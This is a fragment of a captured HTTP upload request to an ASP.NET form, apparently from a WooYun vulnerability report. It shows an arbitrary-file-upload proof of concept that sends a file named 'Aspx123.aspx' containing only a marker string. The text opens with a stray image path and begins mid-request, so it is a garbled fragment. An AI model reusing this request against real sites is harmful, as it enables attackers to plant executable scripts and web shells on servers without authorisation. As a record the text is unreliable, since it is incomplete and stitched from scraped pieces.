 Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTQ3Mzg4NzE1Ng9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgEPZBYCAgUPD2QWAh4Hb25jbGljawUbcmV0dXJ
ob3dVcChmaWxlMS52YWx1ZSk7ZGSrmTdzfOjos11/ILEFNnB7A+l24Q==
------WebKitFormBoundaryYvtKiUltKUfrYRJs
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
13964F4F
------WebKitFormBoundaryYvtKiUltKUfrYRJs
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAwKKveyJAgKZybPZAgKm+/CoD+IzpfHBEmaCkfIduq3/0g4ViKH3
------WebKitFormBoundaryYvtKiUltKUfrYRJs
Content-Disposition: form-data; name="file1"; filename="Aspx123.aspx"
Content-Type: text/plain
www.wooyun.org